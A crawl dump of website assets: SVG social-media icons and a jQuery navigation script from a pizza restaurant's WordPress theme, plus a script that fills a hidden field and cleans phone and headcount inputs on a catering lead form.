<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38.36 38.36"><defs><style>.a{fill:#fff;fill-rule:evenodd;}</style></defs><path class="a" d="M19.18,0A19.18,19.18,0,1,0,38.36,19.18,19.18,19.18,0,0,0,19.18,0Zm0,2.3A16.878,16.878,0,1,0,36.058,19.18,16.878,16.878,0,0,0,19.18,2.3Zm8.4,24.174c.014-.078.025-.158.037-.237V12.121c-.012-.077-.022-.155-.036-.232a1.861,1.861,0,0,0-1.538-1.514c-.032,0-.063-.012-.094-.017H12.409c-.082.015-.164.027-.244.046A1.872,1.872,0,0,0,10.757,12c0,.033-.011.066-.016.1V26.259c.015.09.028.18.047.269a1.859,1.859,0,0,0,1.532,1.457c.036,0,.072.012.108.018h13.5c.088-.016.176-.028.262-.048A1.871,1.871,0,0,0,27.582,26.476ZM12.567,25.394a.7.7,0,0,0,.67.7H25.12a.7.7,0,0,0,.672-.7q0-3.912,0-7.824v-.054H24.181a5.756,5.756,0,0,1,.208,2.321,5.56,5.56,0,0,1-.728,2.2,5.366,5.366,0,0,1-1.538,1.687,5.054,5.054,0,0,1-5.5.248,5.251,5.251,0,0,1-2.038-2.147,5.7,5.7,0,0,1-.409-4.31H12.567v.048Q12.567,21.477,12.567,25.394Zm6.535-2.64a3.58,3.58,0,1,0-3.342-3.628A3.5,3.5,0,0,0,19.1,22.754Zm6.69-8.575q0-.836,0-1.671a.7.7,0,0,0-.684-.718H23.513a.7.7,0,0,0-.684.719c0,.552,0,1.1,0,1.657a.836.836,0,0,0,.04.246.682.682,0,0,0,.668.476h.769c.278,0,.556,0,.834,0A.694.694,0,0,0,25.792,14.179Zm0,0"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/images/yelp-hover.svg
body_size: 556
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 37.3 37.3" style="enable-background:new 0 0 37.3 37.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED5548;}
</style>
<g transform="translate(-1246.736 -3.038)">
	<ellipse class="st0" cx="1265.4" cy="21.7" rx="18.6" ry="18.6"/>
	<path class="st1" d="M1259.8,24.8c0.1,0.2,0.3,0.4,0.6,0.4l0,0c0.9-0.2,1.7-0.5,2.5-0.8l1-0.3c0.3-0.1,0.6-0.4,0.6-0.7
		c0-0.4-0.2-0.7-0.5-0.8c-0.5-0.2-0.7-0.3-0.7-0.3l0,0c-0.9-0.5-1.8-0.8-2.8-1.1c-0.3,0-0.5,0.1-0.6,0.3c-0.3,0.8-0.4,1.7-0.3,2.6
		C1259.7,24.3,1259.7,24.5,1259.8,24.8z"/>
	<path class="st1" d="M1265.3,24.7c-0.3-0.1-0.7-0.1-0.9,0.2l-0.5,0.6v0.1c-1.8,2.2-1.8,2.2-1.9,2.3c0,0.1,0,0.2,0,0.3
		c0,0.1,0.1,0.3,0.2,0.4c0.9,0.7,1.9,1.1,3,1.2c0.1,0,0.1,0,0.2,0c0.3,0,0.5-0.2,0.6-0.4c0.1-0.9,0.1-1.8,0.1-2.7c0,0,0-1,0-1.1
		C1265.9,25.1,1265.7,24.8,1265.3,24.7z"/>
	<path class="st1" d="M1265.5,14.5L1265.5,14.5c-0.1-0.3-0.3-0.5-0.5-0.5c-1.4,0-2.7,0.4-3.9,1.1c-0.2,0.2-0.3,0.4-0.2,0.7
		c0.1,0.2,2.9,4.7,3.3,5.2c0.3,0.5,0.6,0.7,0.9,0.7c0.1,0,0.1,0,0.2,0c0.4-0.1,0.6-0.5,0.6-1.2C1265.9,19.4,1265.5,14.7,1265.5,14.5
		z"/>
	<path class="st1" d="M1267.3,22.9c-0.2-0.1-0.4-0.2-0.5-0.4c-0.2-0.3-0.2-0.7,0-0.9l0.6-0.9c0.5-0.8,1-1.5,1.6-2.1
		c0.2-0.1,0.5-0.2,0.7,0c0.9,0.7,1.5,1.6,1.8,2.7l0,0c0,0.2-0.1,0.5-0.3,0.6c-0.9,0.3-1.9,0.6-2.9,0.8
		C1268.1,22.9,1267.7,22.9,1267.3,22.9z"/>
	<path class="st1" d="M1271.5,25.2c-0.8-0.4-1.7-0.7-2.5-0.9c-0.4-0.1-1-0.3-1-0.3c-0.3-0.1-0.7,0-0.9,0.3c-0.2,0.3-0.3,0.7-0.1,1
		l0.4,0.7c0.5,0.9,1,1.7,1.6,2.5c0.1,0.1,0.3,0.1,0.4,0.1s0.2,0,0.3-0.1c0.9-0.6,1.7-1.5,2.1-2.6
		C1271.7,25.6,1271.7,25.4,1271.5,25.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/images/facebook-hover.svg
body_size: 78
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 38.4 38.4" style="enable-background:new 0 0 38.4 38.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED5548;}
</style>
<path class="st0" d="M19.2,38.4c10.6,0,19.2-8.6,19.2-19.2S29.8,0,19.2,0S0,8.6,0,19.2S8.6,38.4,19.2,38.4L19.2,38.4z"/>
<path class="st1" d="M20.6,27.6v-8.4h2.5l0.3-2.9h-2.8v-1.5c0-0.8,0.1-1.2,1.2-1.2h1.6v-2.9h-2.5c-3,0-4.1,1.4-4.1,3.8v1.7H15v2.9
	h1.9v8.4L20.6,27.6z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://scratchculinary.com/wp-content/themes/astra-child/assets/js/tripleseat-lead-form/lead-form-customizations.js?v=1768982316
body_size: 997
content:
// <script type="text/javascript" src="https://scratchculinary.com/wp-content/themes/astra-child/assets/js/tripleseat-lead-form/lead-form-customizations.js?v=<?php echo time(); ?>"></script>
var updateLeadSegment = function (options, segmentField, selectedIndex) {
  try {
    const eventSourceLabel = options[selectedIndex].text;
    segmentField.value = eventSourceLabel.replace(/^(.*)\s\(.*$/g, '$1');
  } catch (e) {
    console.error('Error updating segment field:', e);
  }
};
var intervalCheck = 100;
var waitForFormElems = null;
var waitForJquery = setInterval(function () {
  if ('undefined' == typeof window.jQuery) {
    return;
  }
  clearInterval(waitForJquery);

  waitForFormElems = setInterval(function () {
    // Update hidden "segment" field based on the selection in the "event"
    const formWrapper = document.querySelector('div.tripleseat_lead_form_wrapper');
    if (!formWrapper) {
      console.error('Tripleseat lead form wrapper not found.');
      return;
    }
    const fieldsParent = formWrapper.querySelector('div.gform_fields');

    const eventSourceWrapper = formWrapper.querySelector('div.form-fields-event-source');
    const eventSource = eventSourceWrapper.querySelector('select');
    
    const eventSourceOptions = eventSource.querySelectorAll('option');
    if (!eventSourceOptions.length) {
      console.error('No event source options found.');
      return;
    }

    const hiddenFields = fieldsParent.querySelectorAll('input.gform_hidden');
    if (!hiddenFields.length) {
      console.error('No hidden fields found.');
      return;
    }

    const phoneNumberWrapper = formWrapper.querySelector('div.form-fields-phone-number');
    if (!phoneNumberWrapper) {
      console.error('Phone number wrapper not found.');
      return;
    }

    const phoneNumber = phoneNumberWrapper.querySelector('input');
    if (!phoneNumber) {
      console.error('Phone number input not found.');
      return;
    }

    const numberOfPeopleWrapper = formWrapper.querySelector('div.form-fields-number-of-people');
    if (!numberOfPeopleWrapper) {
      console.error('Number of people wrapper not found.');
      return;
    }

    const numberOfPeople = numberOfPeopleWrapper.querySelector('input');
    if (!numberOfPeople) {
      console.error('Number of people input not found.');
      return;
    }

    clearInterval(waitForFormElems);

    const segmentField = hiddenFields[hiddenFields.length - 1];
    // Set the initial value
    updateLeadSegment(eventSourceOptions, segmentField, eventSource.selectedIndex);
    $(eventSource).on('change', function () {
      updateLeadSegment(eventSourceOptions, segmentField, eventSource.selectedIndex);
    });

    // Remove all invalid characters from the telephone number field
    $(phoneNumber).on('keydown keyup change', function () {
      phoneNumber.value = phoneNumber.value.replace(/[^0-9\+\-\s\(\)]/g, '');
    });

    // Change the type to "tel" and add on change, up, down event listeners to remove non-numeric characters
    numberOfPeople.type = 'tel';
    $(numberOfPeople).on('keydown keyup change', function () {
      numberOfPeople.value = numberOfPeople.value.replace(/\D+/g, '');
    });
  }, intervalCheck);
}, intervalCheck);

--- FILE ---
content_type: application/javascript
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/js/custom.js
body_size: 269
content:
jQuery(document).ready(function(){
    /*function HH(){
    var heiHeader = jQuery('.fixing').height();
        jQuery('header').height(heiHeader);            
    }
    HH();*/
    /*cacl height and position*/
    function FiH(){
        if(window.innerWidth > 600){
            var tpFH = jQuery('.fixing').height() + jQuery('#wpadminbar').height();    
        }else{
            var chCL = jQuery('.fixing').hasClass('activated');
            if(chCL == false){
                var tpFH = jQuery('.fixing').height() + jQuery('#wpadminbar').height();    
            }else{
                var tpFH = jQuery('.fixing').height();
            }
        }
        var formHei = jQuery(window).innerHeight() - tpFH;
        jQuery('header nav').css({'max-height': formHei});                               
    }
    FiH() 
    /*Open mobile Menu*/       
    jQuery('.open-mobile-menu').click(function(){
        jQuery('.nav-mobile').slideToggle(400);
    })
    /*add caret to dropdown menu*/
    if(jQuery(window).innerWidth() > 1024){
        jQuery('.menu-item-has-children > a').each( function(){
            jQuery(this).append('<span class="caret"></span>')
        })
    }else{
        jQuery('.menu-item-has-children').each( function(){
            jQuery(this).append('<span class="thereCaret"><i class="fa fa-sort-down"></i></span>')
        })
    }
    if (jQuery(window).innerWidth() > 1024) {
    jQuery('.menu-item-has-children').hover(function(){
        jQuery(this).find('ul:first').stop().slideDown(300);
    }, function(){
        jQuery(this).find('ul:first').stop().slideUp(200);
    });
    }else{
        jQuery('.menu-item-has-children .thereCaret').click(function(){
            jQuery(this).parent().find('ul:first').toggleClass('openMenu');
            jQuery(this).toggleClass('active');
        });
    };
})//end document ready

--- FILE ---
content_type: image/svg+xml
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/images/facebook.svg
body_size: 206
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.18,0C8.587,0,0,8.587,0,19.18s8.587,19.18,19.18,19.18s19.18-8.587,19.18-19.18S29.773,0,19.18,0z
	 M19.18,36.06v-0.001c-0.001,0-0.002,0-0.003,0C9.856,36.058,2.299,28.501,2.3,19.18C2.301,9.86,9.856,2.305,19.176,2.304
	c9.321-0.001,16.879,7.555,16.88,16.876C36.057,28.501,28.501,36.059,19.18,36.06z"/>
<path class="st0" d="M20.572,27.621v-8.44h2.5l0.331-2.909h-2.831v-1.456c0-0.759,0.077-1.165,1.245-1.165h1.561v-2.91h-2.5
	c-3,0-4.055,1.411-4.055,3.784v1.746H14.96v2.909h1.87v8.44L20.572,27.621z"/>
</svg>
